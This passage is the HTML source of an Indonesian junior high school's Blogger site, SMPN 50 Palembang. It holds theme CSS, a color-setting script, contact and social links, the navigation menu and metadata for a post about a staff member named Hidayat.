mportant}.column-gap-xl-1{column-gap:.25rem!important}.column-gap-xl-2{column-gap:.5rem!important}.column-gap-xl-3{column-gap:1rem!important}.column-gap-xl-4{column-gap:1.5rem!important}.column-gap-xl-5{column-gap:3rem!important}.fs-xl-n2{font-size:.75em!important}.fs-xl-n1{font-size:.875em!important}.fs-xl-1{font-size:1rem!important}.fs-xl-2{font-size:1.125rem!important}.fs-xl-3{font-size:1.25rem!important}.fs-xl-4{font-size:1.5rem!important}.fs-xl-5{font-size:1.75rem!important}.fs-xl-6{font-size:2rem!important}.fs-xl-7{font-size:2.5rem!important}.fs-xl-8{font-size:3rem!important}.fs-xl-9{font-size:4rem!important}.fs-xl-10{font-size:5rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}.text-xl-justify{text-align:justify!important}.grid-cols-xl-1{--ds-columns:1}.grid-cols-xl-2{--ds-columns:2}.grid-cols-xl-3{--ds-columns:3}.grid-cols-xl-4{--ds-columns:4}.grid-cols-xl-5{--ds-columns:5}.grid-cols-xl-6{--ds-columns:6}.grid-cols-xl-7{--ds-columns:7}.grid-cols-xl-8{--ds-columns:8}.grid-cols-xl-9{--ds-columns:9}.grid-cols-xl-10{--ds-columns:10}.grid-cols-xl-11{--ds-columns:11}.grid-cols-xl-12{--ds-columns:12}.gap-x-xl-0{column-gap:0!important}.gap-x-xl-1{column-gap:.25rem!important}.gap-x-xl-2{column-gap:.5rem!important}.gap-x-xl-3{column-gap:1rem!important}.gap-x-xl-4{column-gap:1.5rem!important}.gap-x-xl-5{column-gap:3rem!important}.gap-y-xl-0{row-gap:0!important}.gap-y-xl-1{row-gap:.25rem!important}.gap-y-xl-2{row-gap:.5rem!important}.gap-y-xl-3{row-gap:1rem!important}.gap-y-xl-4{row-gap:1.5rem!important}.gap-y-xl-5{row-gap:3rem!important}.delay-xl-1{transition-delay:0!important}.delay-xl-2{transition-delay:250ms!important}.delay-xl-3{transition-delay:500ms!important}.delay-xl-4{transition-delay:750ms!important}.delay-xl-5{transition-delay:1000ms!important}.delay-xl-6{transition-delay:1250ms!important}}@media (min-width:1400px){.float-2xl-start{float:left!important}.float-2xl-end{float:right!important}.float-2xl-none{float:none!important}.object-fit-2xl-contain{object-fit:contain!important}.object-fit-2xl-cover{object-fit:cover!important}.object-fit-2xl-fill{object-fit:fill!important}.object-fit-2xl-scale{object-fit:scale-down!important}.object-fit-2xl-none{object-fit:none!important}.d-2xl-inline{display:inline!important}.d-2xl-inline-block{display:inline-block!important}.d-2xl-block{display:block!important}.d-2xl-grid{display:grid!important}.d-2xl-inline-grid{display:inline-grid!important}.d-2xl-table{display:table!important}.d-2xl-table-row{display:table-row!important}.d-2xl-table-cell{display:table-cell!important}.d-2xl-flex{display:flex!important}.d-2xl-inline-flex{display:inline-flex!important}.d-2xl-none{display:none!important}.w-2xl-25{width:25%!important}.w-2xl-50{width:50%!important}.w-2xl-75{width:75%!important}.w-2xl-100{width:100%!important}.w-2xl-auto{width:auto!important}.flex-2xl-fill{flex:1 1 auto!important}.flex-2xl-row{flex-direction:row!important}.flex-2xl-column{flex-direction:column!important}.flex-2xl-row-reverse{flex-direction:row-reverse!important}.flex-2xl-column-reverse{flex-direction:column-reverse!important}.flex-2xl-grow-0{flex-grow:0!important}.flex-2xl-grow-1{flex-grow:1!important}.flex-2xl-shrink-0{flex-shrink:0!important}.flex-2xl-shrink-1{flex-shrink:1!important}.flex-2xl-wrap{flex-wrap:wrap!important}.flex-2xl-nowrap{flex-wrap:nowrap!important}.flex-2xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-2xl-start{justify-content:flex-start!important}.justify-content-2xl-end{justify-content:flex-end!important}.justify-content-2xl-center{justify-content:center!important}.justify-content-2xl-between{justify-content:space-between!important}.justify-content-2xl-around{justify-content:space-around!important}.justify-content-2xl-evenly{justify-content:space-evenly!important}.align-items-2xl-start{align-items:flex-start!important}.align-items-2xl-end{align-items:flex-end!important}.align-items-2xl-center{align-items:center!important}.align-items-2xl-baseline{align-items:baseline!important}.align-items-2xl-stretch{align-items:stretch!important}.align-content-2xl-start{align-content:flex-start!important}.align-content-2xl-end{align-content:flex-end!important}.align-content-2xl-center{align-content:center!important}.align-content-2xl-between{align-content:space-between!important}.align-content-2xl-around{align-content:space-around!important}.align-content-2xl-stretch{align-content:stretch!important}.align-self-2xl-auto{align-self:auto!important}.align-self-2xl-start{align-self:flex-start!important}.align-self-2xl-end{align-self:flex-end!important}.align-self-2xl-center{align-self:center!important}.align-self-2xl-baseline{align-self:baseline!important}.align-self-2xl-stretch{align-self:stretch!important}.order-2xl-1{order:-1!important}.order-2xl-2{order:0!important}.order-2xl-3{order:1!important}.order-2xl-4{order:2!important}.order-2xl-5{order:3!important}.order-2xl-6{order:4!important}.order-2xl-7{order:5!important}.order-2xl-8{order:6!important}.order-2xl-9{order:7!important}.order-2xl-10{order:8!important}.order-2xl-11{order:9!important}.order-2xl-12{order:10!important}.m-2xl-0{margin:0!important}.m-2xl-1{margin:.25rem!important}.m-2xl-2{margin:.5rem!important}.m-2xl-3{margin:1rem!important}.m-2xl-4{margin:1.5rem!important}.m-2xl-5{margin:3rem!important}.m-2xl-auto{margin:auto!important}.mx-2xl-0{margin-right:0!important;margin-left:0!important}.mx-2xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-2xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-2xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-2xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-2xl-auto{margin-right:auto!important;margin-left:auto!important}.my-2xl-0{margin-top:0!important;margin-bottom:0!important}.my-2xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-2xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-2xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-2xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-2xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-2xl-0{margin-top:0!important}.mt-2xl-1{margin-top:.25rem!important}.mt-2xl-2{margin-top:.5rem!important}.mt-2xl-3{margin-top:1rem!important}.mt-2xl-4{margin-top:1.5rem!important}.mt-2xl-5{margin-top:3rem!important}.mt-2xl-auto{margin-top:auto!important}.me-2xl-0{margin-right:0!important}.me-2xl-1{margin-right:.25rem!important}.me-2xl-2{margin-right:.5rem!important}.me-2xl-3{margin-right:1rem!important}.me-2xl-4{margin-right:1.5rem!important}.me-2xl-5{margin-right:3rem!important}.me-2xl-auto{margin-right:auto!important}.mb-2xl-0{margin-bottom:0!important}.mb-2xl-1{margin-bottom:.25rem!important}.mb-2xl-2{margin-bottom:.5rem!important}.mb-2xl-3{margin-bottom:1rem!important}.mb-2xl-4{margin-bottom:1.5rem!important}.mb-2xl-5{margin-bottom:3rem!important}.mb-2xl-auto{margin-bottom:auto!important}.ms-2xl-0{margin-left:0!important}.ms-2xl-1{margin-left:.25rem!important}.ms-2xl-2{margin-left:.5rem!important}.ms-2xl-3{margin-left:1rem!important}.ms-2xl-4{margin-left:1.5rem!important}.ms-2xl-5{margin-left:3rem!important}.ms-2xl-auto{margin-left:auto!important}.p-2xl-0{padding:0!important}.p-2xl-1{padding:.25rem!important}.p-2xl-2{padding:.5rem!important}.p-2xl-3{padding:1rem!important}.p-2xl-4{padding:1.5rem!important}.p-2xl-5{padding:3rem!important}.px-2xl-0{padding-right:0!important;padding-left:0!important}.px-2xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-2xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-2xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-2xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-2xl-0{padding-top:0!important;padding-bottom:0!important}.py-2xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-2xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-2xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-2xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-2xl-0{padding-top:0!important}.pt-2xl-1{padding-top:.25rem!important}.pt-2xl-2{padding-top:.5rem!important}.pt-2xl-3{padding-top:1rem!important}.pt-2xl-4{padding-top:1.5rem!important}.pt-2xl-5{padding-top:3rem!important}.pe-2xl-0{padding-right:0!important}.pe-2xl-1{padding-right:.25rem!important}.pe-2xl-2{padding-right:.5rem!important}.pe-2xl-3{padding-right:1rem!important}.pe-2xl-4{padding-right:1.5rem!important}.pe-2xl-5{padding-right:3rem!important}.pb-2xl-0{padding-bottom:0!important}.pb-2xl-1{padding-bottom:.25rem!important}.pb-2xl-2{padding-bottom:.5rem!important}.pb-2xl-3{padding-bottom:1rem!important}.pb-2xl-4{padding-bottom:1.5rem!important}.pb-2xl-5{padding-bottom:3rem!important}.ps-2xl-0{padding-left:0!important}.ps-2xl-1{padding-left:.25rem!important}.ps-2xl-2{padding-left:.5rem!important}.ps-2xl-3{padding-left:1rem!important}.ps-2xl-4{padding-left:1.5rem!important}.ps-2xl-5{padding-left:3rem!important}.gap-2xl-0{gap:0!important}.gap-2xl-1{gap:.25rem!important}.gap-2xl-2{gap:.5rem!important}.gap-2xl-3{gap:1rem!important}.gap-2xl-4{gap:1.5rem!important}.gap-2xl-5{gap:3rem!important}.row-gap-2xl-0{row-gap:0!important}.row-gap-2xl-1{row-gap:.25rem!important}.row-gap-2xl-2{row-gap:.5rem!important}.row-gap-2xl-3{row-gap:1rem!important}.row-gap-2xl-4{row-gap:1.5rem!important}.row-gap-2xl-5{row-gap:3rem!important}.column-gap-2xl-0{column-gap:0!important}.column-gap-2xl-1{column-gap:.25rem!important}.column-gap-2xl-2{column-gap:.5rem!important}.column-gap-2xl-3{column-gap:1rem!important}.column-gap-2xl-4{column-gap:1.5rem!important}.column-gap-2xl-5{column-gap:3rem!important}.fs-2xl-n2{font-size:.75em!important}.fs-2xl-n1{font-size:.875em!important}.fs-2xl-1{font-size:1rem!important}.fs-2xl-2{font-size:1.125rem!important}.fs-2xl-3{font-size:1.25rem!important}.fs-2xl-4{font-size:1.5rem!important}.fs-2xl-5{font-size:1.75rem!important}.fs-2xl-6{font-size:2rem!important}.fs-2xl-7{font-size:2.5rem!important}.fs-2xl-8{font-size:3rem!important}.fs-2xl-9{font-size:4rem!important}.fs-2xl-10{font-size:5rem!important}.text-2xl-start{text-align:left!important}.text-2xl-end{text-align:right!important}.text-2xl-center{text-align:center!important}.text-2xl-justify{text-align:justify!important}.grid-cols-2xl-1{--ds-columns:1}.grid-cols-2xl-2{--ds-columns:2}.grid-cols-2xl-3{--ds-columns:3}.grid-cols-2xl-4{--ds-columns:4}.grid-cols-2xl-5{--ds-columns:5}.grid-cols-2xl-6{--ds-columns:6}.grid-cols-2xl-7{--ds-columns:7}.grid-cols-2xl-8{--ds-columns:8}.grid-cols-2xl-9{--ds-columns:9}.grid-cols-2xl-10{--ds-columns:10}.grid-cols-2xl-11{--ds-columns:11}.grid-cols-2xl-12{--ds-columns:12}.gap-x-2xl-0{column-gap:0!important}.gap-x-2xl-1{column-gap:.25rem!important}.gap-x-2xl-2{column-gap:.5rem!important}.gap-x-2xl-3{column-gap:1rem!important}.gap-x-2xl-4{column-gap:1.5rem!important}.gap-x-2xl-5{column-gap:3rem!important}.gap-y-2xl-0{row-gap:0!important}.gap-y-2xl-1{row-gap:.25rem!important}.gap-y-2xl-2{row-gap:.5rem!important}.gap-y-2xl-3{row-gap:1rem!important}.gap-y-2xl-4{row-gap:1.5rem!important}.gap-y-2xl-5{row-gap:3rem!important}.delay-2xl-1{transition-delay:0!important}.delay-2xl-2{transition-delay:250ms!important}.delay-2xl-3{transition-delay:500ms!important}.delay-2xl-4{transition-delay:750ms!important}.delay-2xl-5{transition-delay:1000ms!important}.delay-2xl-6{transition-delay:1250ms!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-inline-grid{display:inline-grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}/*]]>*/</style>
<style>/*<![CDATA[Style*/:root{--swiper-theme-color:var(--ds-primary);--ds-facebook:#3b5998;--ds-instagram:#c13584;--ds-youtube:#cc2620;--ds-telegram:#0088cc;--ds-whatsapp:#096b60;--ds-twitter:#00acee;--ds-mail:#c13584}p:last-child{margin-bottom:0}a,a:hover{text-decoration:inherit;color:inherit}img:not([src]):not([srcset]){visibility:hidden}img{display:block;max-width:100%;margin-right:auto;margin-left:auto;object-fit:cover}.lazy{opacity:0;filter:blur(5px);transition:filter .5s .25s,opacity .5s}.lazy.loaded{opacity:1;filter:blur(0)}.youtube{cursor:pointer}.youtube .lazy{transform:scale(1.05)}.navbar{--ds-navbar-padding-y:0;--ds-navbar-color:var(--ds-body-color);--ds-navbar-hover-color:var(--ds-primary);--ds-navbar-brand-padding-y:.78125rem;--ds-navbar-brand-margin-end:1rem;--ds-navbar-brand-font-size:1.875rem;--ds-navbar-brand-color:var(--ds-primary);--ds-navbar-nav-link-padding-x:1rem;--ds-navbar-toggler-padding-x:0;--ds-navbar-toggler-padding-y:0;--ds-navbar-toggler-focus-width:0;--ds-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280,0,0,.95%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--ds-navbar-toggler-border-color:transparent}.navbar-dark{--ds-navbar-color:var(--ds-white);--ds-navbar-hover-color:var(--ds-white);--ds-navbar-brand-color:var(--ds-white);--ds-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255,255,255,.95%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-fixed.fixed-top{top:-100px;transform:translateY(100px);transition:transform .5s}.navbar-nav{margin-bottom:.5rem}.nav-link:hover{color:var(--ds-secondary)}.navbar-nav .nav-link.btn{margin:.5rem 0;padding:.25rem 3rem;border-radius:50rem;box-shadow:0 0 .5rem .25rem rgba(0,0,0,.125);background-color:var(--ds-secondary);color:var(--ds-primary);transition:.25s}.navbar-nav .nav-link.btn:hover,.navbar-nav .nav-link.btn:focus{background-color:var(--ds-dark);color:var(--ds-white)}@media (min-width:1280px){.navbar-nav{margin-bottom:0}.navbar-expand-xl .navbar-nav .nav-link.btn{align-self:center;margin:0 0 0 1rem}}.navbar #header-section{max-width:85%}.btn{display:inline-flex;justify-content:center;align-items:center;gap:.5rem;padding:.5rem 1.75rem;font-weight:500}.btn-reset{padding:0;border:none;background-color:transparent;color:inherit}.placeholder{cursor:auto}.table>thead{vertical-align:top}.modal-backdrop{--ds-backdrop-opacity:.85}@media (min-width:768px){#swiper-banner .swiper-slide{width:calc(50% - 10px);margin-right:20px}}#swiper-banner .swiper-pagination-bullet{--swiper-pagination-bullet-width:20px;border-radius:8px}.slider-wrapper{overflow:auto;display:flex;margin:-10px -12px;padding:0 2px;scrollbar-width:none;-ms-overflow-style:none}.slider-wrapper::-webkit-scrollbar{display:none}.slider-inner{flex-shrink:0;padding:10px}.slider-shortcut .slider-inner{flex-basis:calc(100% / 1.5)}@media (min-width:320px){.slider-shortcut .slider-inner{flex-basis:calc(100% / 2.25)}}@media (min-width:640px){.slider-shortcut .slider-inner{flex-basis:calc(100% / 3)}}@media (min-width:768px){.slider-shortcut .slider-inner{flex-basis:calc(100% / 4)}}@media (min-width:1024px){.slider-shortcut .slider-inner{flex-basis:calc(100% / 6)}}@media (min-width:1280px){.slider-shortcut .slider-inner{flex-basis:calc(100% / 8)}}.slider-shortcut .slider-item::before{content:'';position:absolute;width:50px;height:50px;border-radius:50%;opacity:0;transform:scale(0);transition:.5s;background-color:var(--ds-primary)}.slider-shortcut .slider-item:hover::before{opacity:.3;transform:scale(1)}.slider-card .slider-inner{flex-basis:calc(100% / 1.125)}@media (min-width:640px){.slider-card .slider-inner{flex-basis:calc(100% / 2)}}@media (min-width:768px){.slider-card .slider-inner{flex-basis:calc(100% / 2.5)}}@media (min-width:1024px){.slider-card .slider-inner{flex-basis:calc(100% / 3.25)}}@media (min-width:1280px){.slider-card .slider-inner{flex-basis:calc(100% / 4)}}.slider-teacher .slider-inner{flex-basis:calc(100% / 1.5)}@media (min-width:500px){.slider-teacher .slider-inner{flex-basis:calc(100% / 2)}}@media (min-width:640px){.slider-teacher .slider-inner{flex-basis:calc(100% / 2.5)}}@media (min-width:768px){.slider-teacher .slider-inner{flex-basis:calc(100% / 3)}}@media (min-width:1024px){.slider-teacher .slider-inner{flex-basis:calc(100% / 4)}}@media (min-width:1280px){.slider-teacher .slider-inner{flex-basis:calc(100% / 5)}}#swiper-alumni .swiper-slide:not(.swiper-slide-active){opacity:.5;transform:scale(.95)}#swiper-alumni .swiper-slide-prev{transform-origin:left}#swiper-alumni .swiper-slide-next{transform-origin:right}#swiper-alumni .swiper-slide{transition:.5s}.slider-related .slider-inner{flex-basis:calc(100% / 1.5)}@media (min-width:640px){.slider-related .slider-inner{flex-basis:calc(100% / 2.5)}}@media (min-width:768px){.slider-related .slider-inner{flex-basis:calc(100% / 3.5)}}@media (min-width:1024px){.slider-related .slider-inner{flex-basis:calc(100% / 4)}}@media (min-width:1280px){.slider-related .slider-inner{flex-basis:calc(100% / 5)}}#headmaster .mw-headmaster{max-width:480px}#headmaster .accordion{--ds-accordion-btn-focus-box-shadow:none;--ds-accordion-active-bg:var(--ds-gray-300);margin:-2rem .5rem 0}@media (min-width:1024px){#headmaster .mw-headmaster{max-width:none}#headmaster .accordion{--ds-accordion-border-width:0;--ds-accordion-active-bg:transparent;margin:0}#headmaster .collapse{display:block}#headmaster .collapsing{height:auto;transition:none}#headmaster .accordion-button,#headmaster .accordion-body{padding:0}#headmaster .accordion-button::after{display:none}}#article-content .separator a{margin:0!important;padding:0!important}#article-content img{height:auto;border-radius:.25rem;margin-bottom:1.5rem}#article-content .table{margin-bottom:2rem}#article-content tr:first-child td{font-weight:600;background-color:var(--ds-primary);color:var(--ds-white)}#article-content a{color:var(--ds-primary)}#article-content a:not(.btn):hover{text-decoration:underline}@media (min-width:768px){#article-content .float-md-end{margin-left:1.5rem}#article-content .float-md-start{margin-right:1.5rem}}.agenda-description,.list-wrap{margin-bottom:1.5rem;padding:0 0 .5rem;border-bottom:2px solid var(--ds-border-color);list-style:none}.agenda-description .svg-icon,.list-wrap .svg-icon{fill:var(--ds-primary)}.agenda-date,.agenda-time,.agenda-location,.list-item{display:flex;flex-wrap:wrap;align-items:center;column-gap:.5rem}.svg-icon{width:1em;height:1em;stroke-linecap:round;stroke-linejoin:round;fill:currentColor}.wrapper-t,.wrapper-xt,.wrapper-y,.wrapper-xy{padding-top:80px}.wrapper-b,.wrapper-xb,.wrapper-y,.wrapper-xy{padding-bottom:80px}.group-hov-scale{transition:filter .5s .25s,opacity .5s,transform .5s}.group:hover .group-hov-scale{transform:scale(1.075)}.text-dropcap::first-letter{float:left;padding-right:.25em;font-weight:700;font-size:2.25em;line-height:1.25}.clamp{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.clamp-1{-webkit-line-clamp:1}.clamp-2{-webkit-line-clamp:2}.clamp-5{-webkit-line-clamp:5}.before-dot::before{content:'\2022';margin:0 .75rem;font-size:1rem}.top-12px{top:12px}.left-n24px{left:-24px}@media (min-width:1024px){.justify-self-lg-center{justify-self:center}}.gap-20px{gap:20px}.min-h-250px{min-height:250px}.d-64px{width:64px;height:64px}.d-48px{width:48px;height:48px}.d-35px{width:35px;height:35px}.h-ornament{height:50px;margin-top:-25px}@media (min-width:1024px){.h-ornament{height:100px;margin-top:-50px}}.ms-40px{margin-left:40px}.border-response:not(:last-child){border-bottom:2px dashed #dee2e6}.border-dashed{--ds-border-style:dashed}.rounded-br-lg{border-bottom-right-radius:.5rem}.lh-22px{line-height:22px}.lh-heading{line-height:1.2}.bg-gradient-overlay{--ds-gradient:transparent 50%,rgba(0,0,0,.75)}.bg-pattern{background-size:250px}.bg-white-hack{--ds-gradient:#fff,#fff}.bg-facebook{background-color:var(--ds-facebook)!important}.bg-instagram{background-color:var(--ds-instagram)!important}.bg-youtube{background-color:var(--ds-youtube)!important}.bg-telegram{background-color:var(--ds-telegram)!important}.bg-whatsapp{background-color:var(--ds-whatsapp)!important}.bg-twitter{background-color:var(--ds-twitter)!important}.bg-mail{background-color:var(--ds-mail)!important}.text-hov-primary:hover{color:var(--ds-primary)}.text-slate{color:var(--ds-gray-600)}/*]]>*/</style>
<style id='page-skin-1' type='text/css'><!--
/*--------------------------------------------------------
Name: Eduzaid School
Version: 2.0
Date: Apr 01, 2024
Developer: Dwi Prastyo
Website: www.eduzaid.com
--------------------------------------------------------*/

--></style>
<style>/*Turn off unused elements
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6499056505223565297&amp;zx=c8305964-e5b0-4877-9b40-a6ec718ed02f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6499056505223565297&amp;zx=c8305964-e5b0-4877-9b40-a6ec718ed02f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
*/</style></head>
<body class='post'>
<!-- Config -->
<div class='section' id='config-section'><div class='widget HTML' data-version='2' id='HTML0001'>
<div id='license-code' style='display:none'>nursidiqarizal2-59</div>
</div><div class='widget HTML' data-version='2' id='HTML0002'>
<style id='color-style'>:root{--ds-primary: #12372A; --ds-secondary: #f7d456;}</style>
<script>/*<![CDATA[Color*/(()=>{function e(e){4===e.length&&(e="#"+e[1]+e[1]+e[2]+e[2]+e[3]+e[3]);const t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return t?{r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16)}:null}const t=document.querySelector("style#color-style");let n=t.innerHTML;const o=n.indexOf("--ds-primary"),r=n.indexOf(";",o)+1,c=n.slice(o,r).match(/\#[a-f\d]{6}/i),l=c?c[0]:null;if(l){const o=e(l);n=n.slice(0,r)+`\n--ds-primary-rgb: ${o.r},${o.g},${o.b};`+n.slice(r),t.textContent=n}const s=n.indexOf("--ds-secondary"),a=n.indexOf(";",s)+1,i=n.slice(s,a).match(/\#[a-f\d]{6}/i),d=i?i[0]:null;if(d){const o=e(d);n=n.slice(0,a)+`\n--ds-secondary-rgb: ${o.r},${o.g},${o.b};`+n.slice(a),t.textContent=n}})(),(()=>{if(document.querySelector('meta[name="theme-color"]')){const e=getComputedStyle(document.documentElement).getPropertyValue("--ds-primary").trim();["theme-color","msapplication-TileColor","msapplication-navbutton-color","apple-mobile-web-app-status-bar-style"].forEach((t=>{document.querySelector(`meta[name="${t}"]`).setAttribute("content",e)}))}})();/*]]>*/</script>
</div></div>
<!-- Config End -->
<!-- Contact -->
<section id='contact'>
<div class='wrapper-x py-2'>
<div class='d-flex justify-content-between fs-n1 section' id='contact-section'><div class='widget LinkList d-none d-sm-flex gap-x-4' data-version='2' id='LinkList0001'>
<a class='d-flex align-items-center gap-1' href='tel:0711123456'>
<svg class='svg-icon fs-1 text-primary'><use xlink:href='#phone'></use></svg>
<span>0711123456</span>
</a>
<a class='d-flex align-items-center gap-1' href='mailto:smpn50plg@gmail.com'>
<svg class='svg-icon fs-1 text-primary'><use xlink:href='#mail'></use></svg>
<span>smpn50plg@gmail.com</span>
</a>
</div><div class='widget LinkList d-flex gap-2 text-white' data-version='2' id='LinkList0002'>
<a aria-label='facebook' class='d-flex p-1 rounded bg-facebook' href='https://www.facebook.com/profile.php?id=100068671615187' rel='external noopener noreferrer' target='_blank'>
<svg class='svg-icon'><use xlink:href='#facebook'></use></svg>
</a>
<a aria-label='instagram' class='d-flex p-1 rounded bg-instagram' href='https://www.instagram.com/smpn50.palembang' rel='external noopener noreferrer' target='_blank'>
<svg class='svg-icon'><use xlink:href='#instagram'></use></svg>
</a>
<a aria-label='youtube' class='d-flex p-1 rounded bg-youtube' href='https://youtube.com/@smpn50palembang64' rel='external noopener noreferrer' target='_blank'>
<svg class='svg-icon'><use xlink:href='#youtube'></use></svg>
</a>
<a aria-label='telegram' class='d-flex p-1 rounded bg-telegram' href='https://t.me/smpn50plg' rel='external noopener noreferrer' target='_blank'>
<svg class='svg-icon'><use xlink:href='#telegram'></use></svg>
</a>
<a aria-label='whatsapp' class='d-flex p-1 rounded bg-whatsapp' href='https://wa.me/62345678910' rel='external noopener noreferrer' target='_blank'>
<svg class='svg-icon'><use xlink:href='#whatsapp'></use></svg>
</a>
</div></div>
</div>
</section>
<!-- Contact End -->
<!-- Header -->
<header id='header'>
<div class='navbar navbar-fixed navbar-expand-xl navbar-dark border-bottom border-2 border-secondary border-opacity-75 bg-primary'>
<div class='wrapper-x'>
<div class='section' id='header-section'><div class='widget Header' data-version='2' id='Header0001'>
<a class='navbar-brand d-block fw-bold text-truncate' href='https://www.smp50plg.sch.id/'>
SMPN 50 Palembang
</a>
</div></div>
<button aria-controls='navbar-section' aria-expanded='false' aria-label='Toggle navigation' class='navbar-toggler' data-bs-target='#navbar-section' data-bs-toggle='collapse' type='button'>
<span class='navbar-toggler-icon'></span>
</button>
<div class='collapse navbar-collapse section' id='navbar-section'><div class='widget HTML ms-auto fw-medium' data-version='2' id='HTML0003'>
<nav class='navbar-nav'>
<a class='nav-link' href='https://www.smp50plg.sch.id/'>Beranda</a>
<a class='nav-link' href='https://www.smp50plg.sch.id/search/label/Artikel'>Artikel</a>
<div class='dropdown'>
  <a class='nav-link dropdown-toggle' href='#' role='button' data-bs-toggle='dropdown' aria-expanded='false'>
    Profile
  </a>
  <div class='dropdown-menu'>
    <a class='dropdown-item' href='https://www.smp50plg.sch.id'>Visi dan Misi</a>
    <a class='dropdown-item' href='https://www.smp50plg.sch.id/search/label/Prestasi'>Prestasi</a>
    <a class='dropdown-item' href='https://www.smp50plg.sch.id/search/label/Kelas'>Kelas</a>
    <a class='dropdown-item' href='https://www.smp50plg.sch.id/search/label/Ekstrakurikuler'>Ekstrakurikuler</a>
    <a class='dropdown-item' href='https://www.smp50plg.sch.id/search/label/Daftar Guru'>Guru dan Staf</a>
    <a class='dropdown-item' href='https://www.smp50plg.sch.id/search/label/Fasilitas'>Fasilitas</a>
  </div>
</div>
<div class='dropdown'>
  <a class='nav-link dropdown-toggle' href='#' role='button' data-bs-toggle='dropdown' aria-expanded='false'>
    Informasi
  </a>
  <div class='dropdown-menu'>
    <a class='dropdown-item' href='https://www.smp50plg.sch.id/search/label/Agenda'>Agenda</a>
    <a class='dropdown-item' href='https://www.smp50plg.sch.id/search/label/Pengumuman'>Pengumuman</a>
  </div>
</div>
<a class='nav-link' href='#'>Result PPDB</a>
<a class='nav-link btn' role='button' href='https://t.me/smpn50plg'>Kontak</a>
</nav>
</div></div>
</div>
</div>
</header>
<!-- Header End -->
<!-- Main -->
<main id='main'>
<div class='section' id='main-dynamic'><div class='widget Blog' data-version='2' id='Blog0001'>
<article>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.smp50plg.sch.id/2024/02/nama-hidayat-nip-196606051992031008.html"},"headline":"Hidayat","description":"Contoh Blog Berita dengan Template SEO Friendly Fast Loading Responsive","image":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnYG1TCyMUg2-KdKPC1c8IxrqhLT1Ka4A75j5eYj-wUDhhi0hfe4KpBpb3Pnja9Ws5AO8ST8DPB_Ty5cLjOjx94BCl0vPR-Mg2R2F6jgqbEm-I-fXEYg_IYRFOEwEc-0ORA4RSAu8EBUhEozJAAGdQWgNLfYhb7CI98GrMro3_Y-CnHbx35zWFyImxFFpG/s320/IMG-20240207-WA0024%20-%20Hidayat%20Hidayat.jpg","author":{"@type":"Person","name":"Arief setiawan","url":"https://www.blogger.com/profile/16662388650613320370"},"publisher":{"@type":"Organization","name":"Blogger","logo":{"@type":"ImageObject","url":"https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/"}},"datePublished":"2024-02-16T08:16:00+07:00","dateModified":"2024-06-12T08:40:55+07:00"}</script>
